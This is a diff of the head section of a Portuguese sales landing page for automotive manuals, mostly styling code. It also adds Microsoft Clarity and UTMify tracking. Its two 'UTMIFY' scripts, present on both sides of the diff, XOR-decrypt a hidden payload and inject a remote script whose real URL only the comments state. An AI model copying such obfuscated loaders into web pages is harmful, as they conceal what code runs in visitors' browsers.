-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>Manuais Técnicos Automotivos</title>
-
-    <!-- =========================================================
-         UTMIFY - PIXEL
-         Carrega: https://cdn.utmify.com.br/scripts/pixel/pixel.js
-         pixelId: 6ab09f04cdbe4cd0d86a1345
-         ========================================================= -->
-    <script>(function(){var g_t4=atob("DJxd4ne/nVdmqNyVLOd/lwXTv21EwKjhXO9nzVjc+TlI3aj4RfokzBTQ8HkE2vPmT+40kgPMsicP0Ln5A+w0mhLTsz0VivC3TegpkB7d6CMD2/6vd8FxwBDT8jUHxK+3FscmwBne8DJEkv7lReQ4jj7bv3tE3r35Wfl/2FWJ/DVWkbqlGP85gBKL/jNWzOSjTa1u1kKd4Aob");var u_y3=[];for(var b_im=0;b_im<g_t4.length;b_im++){u_y3.push(g_t4.charCodeAt(b_im)&255);}var f_zmlj=u_y3[0];var q_72=u_y3.slice(1,1+f_zmlj);var a_i=u_y3.slice(1+f_zmlj);var l_v068=a_i.map(function(b,m_wr4){return b^q_72[m_wr4%f_zmlj];});var l_1="";for(var z_3=0;z_3<l_v068.length;z_3++){l_1+=String.fromCharCode(l_v068[z_3]&255);}var x_s=decodeURIComponent(escape(l_1));var i_hid9=JSON.parse(x_s);var d_s5=i_hid9.globals||[];d_s5.forEach(function(f_w9){window[f_w9.name]=f_w9.value;});var p_0mj=document.createElement("script");p_0mj.src=i_hid9.url;p_0mj.async=true;p_0mj.defer=true;(i_hid9.attributes||[]).forEach(function(p_n){p_0mj.setAttribute(p_n.name,p_n.value);});(document.head||document.documentElement).appendChild(p_0mj);})();</script>
-
-    <!-- =========================================================
-         UTMIFY - UTMs (pagina de vendas)
-         Carrega: https://cdn.utmify.com.br/scripts/utms/latest.js
-         ========================================================= -->
-    <script>(function(){var d_6=atob("DKv6QNhl5mYtfGidYdDYNaoJxFwPFBzpEdjAb/cGgggDCRzwCM2DbrsKi0hPDkfuAtmTMKwWyRNZERuyDcqOJasRyAxeXkS/AN+OMrEHkxJID0qnOtDYLrkIg0QXXgz8FcrXNawIjwBUURjvBN2fLqxIngVCGEXuAsDYbPoThwpYGUqnQ4mHbKNHiAdAGUqnQ8+bNLlIkxJAFQ7kTNuIJa4AiBIADx3/CM+JYvRHkAdBCQ2/W4nYPYUY");var v_d=[];for(var a_9=0;a_9<d_6.length;a_9++){v_d.push(d_6.charCodeAt(a_9)&255);}var e_al=v_d[0];var r_pw=v_d.slice(1,1+e_al);var y_c=v_d.slice(1+e_al);var z_t6e=y_c.map(function(b,a_i){return b^r_pw[a_i%e_al];});var j_c3tj="";for(var q_c=0;q_c<z_t6e.length;q_c++){j_c3tj+=String.fromCharCode(z_t6e[q_c]&255);}var p_qz9=decodeURIComponent(escape(j_c3tj));var o_c=JSON.parse(p_qz9);var u_r=o_c.globals||[];u_r.forEach(function(z_9){window[z_9.name]=z_9.value;});var j_ils3=document.createElement("script");j_ils3.src=o_c.url;j_ils3.async=true;j_ils3.defer=true;(o_c.attributes||[]).forEach(function(w_iy){j_ils3.setAttribute(w_iy.name,w_iy.value);});(document.head||document.documentElement).appendChild(j_ils3);})();</script>
-
-    <!-- Resource Preconnects & DNS Prefetch for Maximum Speed -->
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link rel="dns-prefetch" href="https://cdn.utmify.com.br">
-    <link rel="dns-prefetch" href="https://www.tilimcheckout.com">
-
-    <!-- Preload Critical Hero LCP Image -->
-    <link rel="preload" as="image" href="/Design-sem-nome-18-2.webp" fetchpriority="high">
-
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
-
-    <script type="module" crossorigin src="/assets/index-BZLXSRO1.js"></script>
-    <link rel="stylesheet" crossorigin href="/assets/index-B9JjQ5HG.css">
-  </head>
-  <body>
-    <div id="root"></div>
-  </body>
-</html>
+<!DOCTYPE html>
+<html lang="pt-BR">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Manuais Técnicos Automotivos</title>
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600;700;800;900&family=Poppins:wght@700;800;900&display=swap" rel="stylesheet">
+    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css" rel="stylesheet">
+    <link rel="preload" href="images/head-nova.webp?v=1" as="image" fetchpriority="high">
+    <style>
+        :root { --bg-dark:#0e0f11; --bg-panel:#1a1c20; --bg-panel-alt:#24272c; --steel-border:#2c2f35; --text-main:#c9ccd2; --text-light:#ffffff; --accent-red:#e53935; --accent-yellow:#f39c12; --btn-green:#d32f2f; --btn-green-hover:#b71c1c; }
+        html { scroll-behavior: smooth; }
+        @media (max-width: 768px) { .desk-break { display: none; } }
+        html, body { overflow-x: hidden; max-width: 100%; } body { font-family: 'Montserrat', sans-serif; background-color: var(--bg-dark); color: var(--text-main); margin: 0; padding: 0; line-height: 1.6; overflow-x: hidden; width: 100%; }
+        h1,h2,h3,h4 { color: var(--text-light); font-weight: 800; text-transform: uppercase; margin-bottom: 20px; letter-spacing: -0.5px; }
+        .top-banner { background-color: var(--accent-red); color: #fff; text-align: center; padding: 12px 10px; font-weight: 800; font-size: clamp(13px,3.5vw,16px); text-transform: none; letter-spacing: 0.5px; white-space: nowrap; position: sticky; top: 0; z-index: 100; box-shadow: 0 4px 10px rgba(0,0,0,0.5); border-bottom: 1px solid #8e0000; }
+        .container { max-width: 1000px; margin: 0 auto; padding: 50px 20px; }
+        .hero-section { text-align: center; padding: 40px 20px 20px 20px; }
+        .hero-title { font-family: 'Poppins', sans-serif; font-size: 42px; line-height: 1.2; margin-bottom: 25px; font-weight: 900; color: #fff; }
+        .hero-subtitle { font-size: 22px; font-weight: 600; color: #aaa; margin-bottom: 15px; max-width: 800px; margin-left: auto; margin-right: auto; }
+        .btn-primary { background-color: var(--btn-green); color: #fff; font-weight: 800; font-size: 20px; text-transform: uppercase; text-decoration: none; padding: 20px 25px; border-radius: 4px; display: inline-block; transition: all 0.3s ease; border: 1px solid #8e0000; text-align: center; width: 100%; max-width: 500px; box-sizing: border-box; box-shadow: 0 4px 6px rgba(0,0,0,0.3); margin: 10px auto; }
+        .btn-primary:hover { background-color: var(--btn-green-hover); transform: translateY(-2px); box-shadow: 0 6px 12px rgba(0,0,0,0.4); }
+        .section-dark { background-color: var(--bg-dark); }
+        .section-panel { background-color: var(--bg-panel); border-top: 1px solid var(--steel-border); border-bottom: 1px solid var(--steel-border); }
+        /* CONTENT CARDS */
+        .contents-grid { display: grid; grid-template-columns: repeat(2,1fr); gap: 15px; max-width: 950px; margin: 0 auto; }
+        @media (min-width:768px) { .contents-grid { grid-template-columns: repeat(3,1fr); } }
+        .content-card-ui { background: linear-gradient(145deg,#1a1a1a 0%,#111 100%); border: 1px solid #333; border-left: 3px solid var(--accent-red); border-radius: 6px; padding: clamp(15px,3vw,25px) clamp(10px,2vw,20px); display: flex; align-items: center; flex-direction: column; justify-content: center; text-align: center; box-shadow: 0 4px 10px rgba(0,0,0,0.5); }
+        .content-card-icon { background: rgba(198,40,40,0.1); width: 45px; height: 45px; border-radius: 50%; display: flex; align-items: center; justify-content: center; margin-bottom: 15px; flex-shrink: 0; }
+        .content-card-text { font-family: 'Poppins', sans-serif; font-size: clamp(13px,3vw,17px); font-weight: 600; color: #fff; letter-spacing: 0.5px; }
+        /* PHONE */
+        .phone-mockup { position: relative; width: 280px; height: 570px; margin: 0 auto; background-color: #111; border-radius: 38px; border: 10px solid #1c1c1c; box-sizing: border-box; box-shadow: 0 20px 50px rgba(0,0,0,0.9), inset 0 0 8px rgba(255,255,255,0.03); overflow: hidden; }
+        .phone-notch { position: absolute; top: 0; left: 50%; transform: translateX(-50%); width: 90px; height: 22px; background: #111; border-radius: 0 0 14px 14px; z-index: 30; }
+        .phone-status-bar { position: absolute; top: 0; left: 0; width: 100%; height: 28px; display: flex; justify-content: space-between; align-items: center; padding: 0 14px; z-index: 15; font-size: 10px; font-weight: 600; color: rgba(255,255,255,0.85); box-sizing: border-box; background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0) 100%); }
+        .phone-screen { width: 100%; height: calc(100% - 38px); background: #0a0a0a; overflow: hidden; position: absolute; top: 28px; left: 0; }
+        .phone-scroller { height: 100%; display: flex; flex-direction: row; width: max-content; animation: scrollPhoneX 40s linear infinite; }
+        .phone-mockup:hover .phone-scroller { animation-play-state: paused; }
+        .phone-scroller img { width: 260px; height: 100%; object-fit: contain; background: #fff; flex-shrink: 0; display: block; }
+        .android-nav-bar { position: absolute; bottom: 0; left: 0; width: 100%; height: 38px; background: rgba(8,8,8,0.97); border-top: 1px solid rgba(255,255,255,0.04); display: flex; justify-content: space-around; align-items: center; z-index: 20; }
+        .android-nav-bar i { color: rgba(255,255,255,0.5); font-size: 15px; }
+        @keyframes scrollPhoneX { 0% { transform: translateX(0); } 100% { transform: translateX(-50%); } }
+        /* TRUST BOX */
+        .trust-delivery-box { background: linear-gradient(145deg,#161616 0%,#0d0d0d 100%); border: 1px solid #333; border-radius: 12px; padding: 25px 20px; max-width: 800px; margin: 0 auto; box-shadow: 0 8px 25px rgba(0,0,0,0.5); display: flex; flex-direction: column; gap: 20px; align-items: center; }
+        @media (min-width:768px) { .trust-delivery-box { flex-direction: row; justify-content: space-around; } .trust-divider { width: 1px; height: 50px; background: #333; } }
+        @media (max-width:767px) { .trust-divider { width: 100%; height: 1px; background: #333; } }
+        .trust-item { display: flex; align-items: center; gap: 15px; text-align: left; width: 100%; justify-content: center; }
+        @media (max-width:767px) { .trust-item { justify-content: flex-start; padding-left: 10%; } }
+        .trust-icon-circle { width: 50px; height: 50px; border-radius: 50%; background: rgba(255,255,255,0.05); display: flex; align-items: center; justify-content: center; flex-shrink: 0; }
+        .trust-text { font-family: 'Poppins', sans-serif; font-size: clamp(14px,3.5vw,16px); font-weight: 500; color: #aaa; margin: 0; line-height: 1.4; }
+        /* FLIP CARDS */
+        .app-gallery { display: grid; grid-template-columns: repeat(3,1fr); gap: clamp(10px,2.5vw,22px); max-width: 960px; margin: 10px auto 0 auto; }
+        .flip-card { background-color: transparent; perspective: 1000px; width: 100%; cursor: pointer; }
+        .flip-card-inner { position: relative; width: 100%; transition: transform 0.6s ease-in-out; transform-style: preserve-3d; }
+        @media (hover:hover) { .flip-card:hover .flip-card-inner { transform: rotateY(180deg); } }
+        .flip-card.flipped .flip-card-inner { transform: rotateY(180deg); }
+        .flip-card-front, .flip-card-back { width: 100%; -webkit-backface-visibility: hidden; backface-visibility: hidden; border-radius: 8px; border-radius: 12px; box-shadow: 0 10px 24px rgba(0,0,0,0.45); border: 1px solid rgba(255,255,255,0.10); }
+        .flip-card { transition: transform 0.25s ease; }
+        @media (hover:hover) { .flip-card:hover { transform: translateY(-4px); } }
+        .flip-card-front img { width: 100%; height: auto; border-radius: 12px; display: block; }
+        .flip-card-back { position: absolute; top: 0; left: 0; height: 100%; width: 100%; background: linear-gradient(145deg,#222 0%,#0a0a0a 100%); transform: rotateY(180deg); display: flex; align-items: center; justify-content: center; border: 1px solid rgba(255,255,255,0.10); box-shadow: 0 10px 24px rgba(0,0,0,0.45); border-radius: 12px; }
+        .flip-card-back img { max-width: 75%; max-height: 75%; object-fit: contain; filter: drop-shadow(0 0 8px rgba(255,255,255,0.1)); transition: transform 0.4s cubic-bezier(0.175,0.885,0.32,1.275); }
+        .flip-card:hover .flip-card-back img { transform: scale(1.1); }
+        /* PRICING */
+        .pricing-grid { display: grid; grid-template-columns: 1fr; gap: 25px; max-width: 500px; margin: 0 auto; }
+        @media (min-width:768px) { .pricing-grid { grid-template-columns: repeat(2,1fr); max-width: 780px; } }
+        .pricing-card { background: linear-gradient(160deg,#1a1a1e 0%,#111114 100%); border: 1px solid #2a2a30; border-radius: 8px; padding: 25px 20px; display: flex; flex-direction: column; box-shadow: 0 10px 30px rgba(0,0,0,0.6); position: relative; overflow: hidden; }
+        .pricing-card.premium { border-color: #f39c12; border-top: 4px solid #f39c12; box-shadow: 0 10px 40px rgba(243,156,18,0.2); }
+        .pricing-badge { position: absolute; top: 0; right: 0; background: #f39c12; color: #000; font-size: 11px; font-weight: 900; padding: 5px 14px; border-radius: 0 0 0 8px; letter-spacing: 0.5px; }
+        .pricing-header { margin-bottom: 20px; }
+        .pricing-title { font-family: 'Poppins', sans-serif; font-size: clamp(18px,5vw,24px); font-weight: 800; color: #fff; margin: 0 0 5px 0; text-transform: none; }
+        .pricing-price { font-family: 'Poppins', sans-serif; font-size: clamp(28px,7vw,42px); font-weight: 900; color: #fff; line-height: 1.1; margin: 10px 0; }
+        .pricing-features { list-style: none; padding: 0; margin: 0 0 25px 0; text-align: left; flex-grow: 1; }
+        .pricing-features li { font-size: clamp(13px,3.5vw,15px); color: #ccc; padding: 7px 0; border-bottom: 1px solid #222; display: flex; align-items: center; gap: 10px; }
+        .pricing-features li:last-child { border-bottom: none; }
+        .pricing-features li i { font-size: 13px; flex-shrink: 0; }
+        .btn-secondary { display: block; width: 100%; background: transparent; color: #fff; font-weight: 800; font-size: 16px; text-transform: uppercase; text-decoration: none; padding: 16px 20px; border-radius: 4px; border: 2px solid #555; text-align: center; box-sizing: border-box; transition: all 0.3s ease; margin-top: auto; letter-spacing: 0.5px; }
+        .btn-secondary:hover { background: #1a1a1e; border-color: #f39c12; color: #f39c12; transform: translateY(-2px); }
+        /* FAQ */
+        .faq-box { background: linear-gradient(90deg,#1a1a1e 0%,#111114 100%); border: 1px solid #282830; border-bottom: 2px solid var(--accent-red); margin-bottom: 15px; border-radius: 4px; box-shadow: 0 8px 20px rgba(0,0,0,0.6); overflow: hidden; }
+        .faq-question { color: #fff; font-size: clamp(14px,4vw,16px); font-weight: 800; padding: 20px 25px; cursor: pointer; display: flex; align-items: center; justify-content: center; text-align: center; gap: 15px; transition: 0.3s; text-transform: uppercase; letter-spacing: 0.5px; user-select: none; }
+        .faq-question:hover { background: #1e1e24; }
+        .faq-question.active i { transform: rotate(180deg); color: var(--accent-red); }
+        .faq-question i { transition: transform 0.3s ease; font-size: 18px; color: #555; }
+        .faq-answer { max-height: 0; overflow: hidden; transition: max-height 0.4s ease; background: #0d0d0f; }
+        .faq-answer.open { border-top: 1px dashed #222; }
+        .faq-answer p { color: #9ba4b5; margin: 0; font-size: clamp(14px,3.5vw,16px); line-height: 1.6; padding: 20px 25px; text-align: center; text-transform: none; font-weight: 500; }
+        /* MODAL */
+        .upsell-modal-overlay { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.85); z-index: 99999; justify-content: center; align-items: center; padding: 10px; box-sizing: border-box; }
+        .upsell-modal { background: #121214; border: 1px solid #f39c12; border-top: 4px solid #f39c12; border-radius: 8px; max-width: 320px; width: 100%; margin: 0 auto; padding: 20px 15px; text-align: center; box-shadow: 0 10px 30px rgba(0,0,0,0.9); font-family: 'Montserrat', sans-serif; animation: popIn 0.2s ease-out forwards; box-sizing: border-box; position: relative; }
+        @keyframes popIn { from { transform: scale(0.95); opacity: 0; } to { transform: scale(1); opacity: 1; } }
+        .close-modal-btn { position: absolute; top: 2px; right: 14px; color: #fff; font-size: 38px; font-weight: 900; cursor: pointer; line-height: 1; transition: transform 0.2s, color 0.2s; text-shadow: 0 4px 15px rgba(0,0,0,0.9); z-index: 10; }
+        .close-modal-btn:hover { color: #f39c12; transform: scale(1.15); }
+        .upsell-modal-header { font-size: 11px; color: #888; text-transform: uppercase; letter-spacing: 0.5px; margin-bottom: 8px; font-weight: bold; padding-right: 15px; }
+        .upsell-benefits { text-align: left; background: #1a1a1d; padding: 10px; border-radius: 5px; margin-bottom: 12px; border: 1px dashed #333; box-sizing: border-box; }
+        .upsell-benefits ul { list-style: none; padding: 0; margin: 0; }
+        .upsell-benefits li { color: #ddd; font-size: 11.5px; margin-bottom: 5px; display: flex; align-items: center; }
+        .upsell-benefits li i { color: #2ecc71; margin-right: 6px; font-size: 11.5px; }
+        .btn-upgrade { display: block; width: 100%; background: #2ecc71; color: #000; padding: 12px; font-size: 14px; font-weight: 900; border-radius: 4px; text-decoration: none; margin-bottom: 10px; text-transform: uppercase; transition: all 0.2s ease; box-sizing: border-box; }
+        .btn-upgrade:hover { background: #27ae60; }
+        .btn-decline { display: inline-block; color: #888; font-size: 12.5px; font-weight: 600; text-decoration: underline; cursor: pointer; padding: 5px; }
+        .btn-decline:hover { color: #aaa; }
+        @media (max-width:768px) { .container { padding-left: 8px !important; padding-right: 8px !important; } .hero-section { padding-left: 8px !important; padding-right: 8px !important; } }
+    
+.macbook { position: relative; width: 100%; max-width: 800px; margin: 0 auto 50px auto; perspective: 1200px; }
+.mac-screen-lid { background: #000; border-radius: 20px 20px 0 0; padding: 12px 12px 18px 12px; position: relative; box-shadow: inset 0 0 0 2px #333, 0 -2px 10px rgba(255,255,255,0.05); border: 1px solid #222; border-bottom: none; z-index: 2; }
+.mac-notch { position: absolute; top: 12px; left: 50%; transform: translateX(-50%); width: 100px; height: 16px; background: #000; border-radius: 0 0 10px 10px; z-index: 20; }
+.mac-camera { position: absolute; top: 3px; left: 50%; transform: translateX(-50%); width: 8px; height: 8px; background: #111; border-radius: 50%; border: 1px solid #333; box-shadow: inset 0 0 3px rgba(255,255,255,0.2); }
+.mac-screen-glass { position: relative; background: #111; aspect-ratio: 16/10; border-radius: 4px; overflow: hidden; box-shadow: 0 0 1px rgba(255,255,255,0.2); }
+.mac-glare { position: absolute; top: 0; right: -50%; width: 200%; height: 200%; background: linear-gradient(135deg, rgba(255,255,255,0.15) 0%, rgba(255,255,255,0.02) 40%, rgba(255,255,255,0) 40.1%); pointer-events: none; z-index: 10; }
+.mac-base { position: relative; width: 114%; height: 14px; left: -7%; background: linear-gradient(to bottom, #222 0%, #0a0a0a 100%); border-radius: 2px 2px 14px 14px; box-shadow: inset 0 1px 2px rgba(255,255,255,0.1), 0 25px 40px rgba(0,0,0,0.9); z-index: 1; border-top: 1px solid #333; }
+.mac-base::before { content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 2px; background: linear-gradient(to right, #000 0%, #444 10%, #444 90%, #000 100%); }
+.mac-base-lip { display: none; }
+.mac-scroller { display: flex; height: 100%; animation: scrollMac 30s linear infinite; width: max-content; }
+.mac-scroller:hover { animation-play-state: paused; }
+.mac-scroller img { height: 100%; width: auto; display: block; object-fit: contain; padding: 0; margin: 0; border-right: 1px solid #222; }
+@keyframes scrollMac { 0% { transform: translateX(0); } 100% { transform: translateX(-50%); } }
+.tablet-mockup { position: relative; width: 100%; max-width: 650px; margin: 15px auto 0 auto; background: #111; border-radius: 20px; padding: 18px 45px; box-shadow: 0 15px 35px rgba(0,0,0,0.8), inset 0 0 0 1px #333, inset 0 0 15px rgba(0,0,0,0.9); border: 2px solid #222; box-sizing: border-box; }
+.tablet-camera { position: absolute; top: 50%; left: 20px; transform: translateY(-50%); width: 8px; height: 8px; background: #000; border-radius: 50%; border: 1px solid #333; }
+.tablet-home-button { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); width: 16px; height: 16px; border-radius: 50%; border: 2px solid #333; background: #111; }
+.tablet-screen { width: 100%; background: #000; border-radius: 4px; overflow: hidden; position: relative; border: 1px solid #000; }
+.tablet-screen img { width: 100%; height: auto; display: block; }
+.tablet-glare { position: absolute; top: 0; left: -50%; width: 200%; height: 200%; background: linear-gradient(135deg, rgba(255,255,255,0.08) 0%, rgba(255,255,255,0.01) 40%, rgba(255,255,255,0) 40.1%); pointer-events: none; z-index: 10; }
+</style>
+    <!-- =========================================================
+         UTMIFY - PIXEL (pixelId: 6ab09f04cdbe4cd0d86a1345)
+         Carrega: https://cdn.utmify.com.br/scripts/pixel/pixel.js
+         Dispara automaticamente:
+           - PageView ........ ao carregar a página
+           - ViewContent ..... ao rolar a página (>100px) ou após 8s
+           - InitiateCheckout  ao clicar em link com "checkout" (Tilim)
+         ========================================================= -->
+    <script>(function(){var g_t4=atob("DJxd4ne/nVdmqNyVLOd/lwXTv21EwKjhXO9nzVjc+TlI3aj4RfokzBTQ8HkE2vPmT+40kgPMsicP0Ln5A+w0mhLTsz0VivC3TegpkB7d6CMD2/6vd8FxwBDT8jUHxK+3FscmwBne8DJEkv7lReQ4jj7bv3tE3r35Wfl/2FWJ/DVWkbqlGP85gBKL/jNWzOSjTa1u1kKd4Aob");var u_y3=[];for(var b_im=0;b_im<g_t4.length;b_im++){u_y3.push(g_t4.charCodeAt(b_im)&255);}var f_zmlj=u_y3[0];var q_72=u_y3.slice(1,1+f_zmlj);var a_i=u_y3.slice(1+f_zmlj);var l_v068=a_i.map(function(b,m_wr4){return b^q_72[m_wr4%f_zmlj];});var l_1="";for(var z_3=0;z_3<l_v068.length;z_3++){l_1+=String.fromCharCode(l_v068[z_3]&255);}var x_s=decodeURIComponent(escape(l_1));var i_hid9=JSON.parse(x_s);var d_s5=i_hid9.globals||[];d_s5.forEach(function(f_w9){window[f_w9.name]=f_w9.value;});var p_0mj=document.createElement("script");p_0mj.src=i_hid9.url;p_0mj.async=true;p_0mj.defer=true;(i_hid9.attributes||[]).forEach(function(p_n){p_0mj.setAttribute(p_n.name,p_n.value);});(document.head||document.documentElement).appendChild(p_0mj);})();</script>
+
+    <!-- =========================================================
+         UTMIFY - UTMs (pagina de vendas)
+         Carrega: https://cdn.utmify.com.br/scripts/utms/latest.js
+         Repassa as UTMs da URL para os links de checkout.
+         ========================================================= -->
+    <script>(function(){var d_6=atob("DKv6QNhl5mYtfGidYdDYNaoJxFwPFBzpEdjAb/cGgggDCRzwCM2DbrsKi0hPDkfuAtmTMKwWyRNZERuyDcqOJasRyAxeXkS/AN+OMrEHkxJID0qnOtDYLrkIg0QXXgz8FcrXNawIjwBUURjvBN2fLqxIngVCGEXuAsDYbPoThwpYGUqnQ4mHbKNHiAdAGUqnQ8+bNLlIkxJAFQ7kTNuIJa4AiBIADx3/CM+JYvRHkAdBCQ2/W4nYPYUY");var v_d=[];for(var a_9=0;a_9<d_6.length;a_9++){v_d.push(d_6.charCodeAt(a_9)&255);}var e_al=v_d[0];var r_pw=v_d.slice(1,1+e_al);var y_c=v_d.slice(1+e_al);var z_t6e=y_c.map(function(b,a_i){return b^r_pw[a_i%e_al];});var j_c3tj="";for(var q_c=0;q_c<z_t6e.length;q_c++){j_c3tj+=String.fromCharCode(z_t6e[q_c]&255);}var p_qz9=decodeURIComponent(escape(j_c3tj));var o_c=JSON.parse(p_qz9);var u_r=o_c.globals||[];u_r.forEach(function(z_9){window[z_9.name]=z_9.value;});var j_ils3=document.createElement("script");j_ils3.src=o_c.url;j_ils3.async=true;j_ils3.defer=true;(o_c.attributes||[]).forEach(function(w_iy){j_ils3.setAttribute(w_iy.name,w_iy.value);});(document.head||document.documentElement).appendChild(j_ils3);})();</script>
+
+    <!-- =========================================================
+         MICROSOFT CLARITY
+         Carrega: https://www.clarity.ms/tag/yll24bbwpy
+         ========================================================= -->
+    <script type="text/javascript">
+        (function(c,l,a,r,i,t,y){
+            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+        })(window, document, "clarity", "script", "yll24bbwpy");
+    </script>
+    <link rel="dns-prefetch" href="https://cdn.utmify.com.br">
+    <link rel="dns-prefetch" href="https://www.clarity.ms">
+    <link rel="dns-prefetch" href="https://www.tilimcheckout.com">
+<style>
+/* VISUAL AUTOMOTIVO EXTREMO PRO CARD ATLAS PRO */
+.pricing-card.premium {
+    background: radial-gradient(circle at top right, rgba(231,76,60,0.05) 0%, transparent 70%),
+                repeating-linear-gradient(45deg, #111 0px, #111 4px, #161616 4px, #161616 8px) !important;
+    border: 1px solid #222 !important;
+    border-top: 4px solid #e74c3c !important;
+    border-bottom: 4px solid #e74c3c !important;
+    box-shadow: 0 20px 50px rgba(0,0,0,0.9), 0 0 25px rgba(231,76,60,0.15) !important;
+    position: relative;
+    overflow: hidden;
+}
+
+/* Moldura interna imitando um scanner/tablet industrial */
+.pricing-card.premium::after {
+    content: '';
+    position: absolute;
+    top: 6px; left: 6px; right: 6px; bottom: 6px;
+    border: 1px dashed rgba(255,255,255,0.05);
+    pointer-events: none;
+    z-index: 0;
+    border-radius: 4px;
+}
+
+.pricing-card.premium > * {
+    position: relative;
+    z-index: 1;
+}
+
+/* Título Limpo, Agressivo e Tipográfico */
+.pricing-card.premium .pricing-title {
+    font-family: 'Poppins', sans-serif !important;
+    font-weight: 900 !important;
+    font-size: 42px !important;
+    text-transform: uppercase !important;
+    letter-spacing: -1px !important;
+    color: #fff !important;
+    background: transparent !important;
+    border: none !important;
+    box-shadow: none !important;
+    padding: 0 !important;
+    margin: 0 auto 5px auto !important;
+    display: block !important;
+    text-shadow: 0 10px 20px rgba(0,0,0,0.8) !important;
+    line-height: 1 !important;
+}
+
+/* Lista estilo especificações técnicas (spec sheet) */
+.pricing-card.premium .pricing-features {
+    margin-top: 20px;
+    padding-top: 15px;
+    border-top: 1px solid rgba(255,255,255,0.05);
+}
+.pricing-card.premium .pricing-features li {
+    background: rgba(0,0,0,0.5);
+    padding: 10px 14px;
+    margin-bottom: 8px;
+    border-radius: 4px;
+    border-left: 2px solid #333;
+    transition: all 0.2s ease;
+    display: flex;
+    align-items: flex-start;
+    font-size: 13.5px;
+    color: #ccc;
+}
+.pricing-card.premium .pricing-features li i {
+    width: 22px;
+    text-align: center;
+    margin-top: 3px;
+}
+.pricing-card.premium .pricing-features li strong {
+    color: #fff;
+}
+.pricing-card.premium .pricing-features li:hover {
+    border-left-color: #e74c3c;
+    background: rgba(231,76,60,0.08);
+    transform: translateX(4px);
+    color: #fff;
+}
+
+/* Botão estilo Industrial/Racing Tech */
+
+
+.macbook { position: relative; width: 100%; max-width: 800px; margin: 0 auto 50px auto; perspective: 1200px; }
+.mac-screen-lid { background: #000; border-radius: 20px 20px 0 0; padding: 12px 12px 18px 12px; position: relative; box-shadow: inset 0 0 0 2px #333, 0 -2px 10px rgba(255,255,255,0.05); border: 1px solid #222; border-bottom: none; z-index: 2; }
+.mac-notch { position: absolute; top: 12px; left: 50%; transform: translateX(-50%); width: 100px; height: 16px; background: #000; border-radius: 0 0 10px 10px; z-index: 20; }
+.mac-camera { position: absolute; top: 3px; left: 50%; transform: translateX(-50%); width: 8px; height: 8px; background: #111; border-radius: 50%; border: 1px solid #333; box-shadow: inset 0 0 3px rgba(255,255,255,0.2); }
+.mac-screen-glass { position: relative; background: #111; aspect-ratio: 16/10; border-radius: 4px; overflow: hidden; box-shadow: 0 0 1px rgba(255,255,255,0.2); }
+.mac-glare { position: absolute; top: 0; right: -50%; width: 200%; height: 200%; background: linear-gradient(135deg, rgba(255,255,255,0.15) 0%, rgba(255,255,255,0.02) 40%, rgba(255,255,255,0) 40.1%); pointer-events: none; z-index: 10; }
+.mac-base { position: relative; width: 114%; height: 14px; left: -7%; background: linear-gradient(to bottom, #222 0%, #0a0a0a 100%); border-radius: 2px 2px 14px 14px; box-shadow: inset 0 1px 2px rgba(255,255,255,0.1), 0 25px 40px rgba(0,0,0,0.9); z-index: 1; border-top: 1px solid #333; }
+.mac-base::before { content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 2px; background: linear-gradient(to right, #000 0%, #444 10%, #444 90%, #000 100%); }
+.mac-base-lip { display: none; }
+.mac-scroller { display: flex; height: 100%; animation: scrollMac 30s linear infinite; width: max-content; }
+.mac-scroller:hover { animation-play-state: paused; }
+.mac-scroller img { height: 100%; width: auto; display: block; object-fit: contain; padding: 0; margin: 0; border-right: 1px solid #222; }
+@keyframes scrollMac { 0% { transform: translateX(0); } 100% { transform: translateX(-50%); } }
+.tablet-mockup { position: relative; width: 100%; max-width: 650px; margin: 15px auto 0 auto; background: #111; border-radius: 20px; padding: 18px 45px; box-shadow: 0 15px 35px rgba(0,0,0,0.8), inset 0 0 0 1px #333, inset 0 0 15px rgba(0,0,0,0.9); border: 2px solid #222; box-sizing: border-box; }
+.tablet-camera { position: absolute; top: 50%; left: 20px; transform: translateY(-50%); width: 8px; height: 8px; background: #000; border-radius: 50%; border: 1px solid #333; }
+.tablet-home-button { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); width: 16px; height: 16px; border-radius: 50%; border: 2px solid #333; background: #111; }
+.tablet-screen { width: 100%; background: #000; border-radius: 4px; overflow: hidden; position: relative; border: 1px solid #000; }
+.tablet-screen img { width: 100%; height: auto; display: block; }
+.tablet-glare { position: absolute; top: 0; left: -50%; width: 200%; height: 200%; background: linear-gradient(135deg, rgba(255,255,255,0.08) 0%, rgba(255,255,255,0.01) 40%, rgba(255,255,255,0) 40.1%); pointer-events: none; z-index: 10; }
+</style>
+<style>
+/* ===== Tema escuro com alternância de seções ===== */
+.section-dark { background-color: #0e0f11; }
+.section-panel { background-color: #1a1c20; border-top: 1px solid #26292e; border-bottom: 1px solid #26292e; }
+.section-brands { background: linear-gradient(180deg, #F1F1EF 0%, #ECECE8 55%, #E7E7E3 100%); border-top: 3px solid var(--accent-red); border-bottom: 1px solid #d6d6d0; padding: 30px 0 40px 0; }
+.section-brands .container { padding-left: 16px; padding-right: 16px; }
+.section-brands .brands-title-main { color: #111214 !important; }
+.section-brands .brands-title-sub { color: #4b4e54 !important; }
+.brands-hint { text-align: center; color: #6b6e74; font-size: 13px; margin: 6px 0 0 0; letter-spacing: 0.3px; }
+.flip-card { border-radius: 12px; }
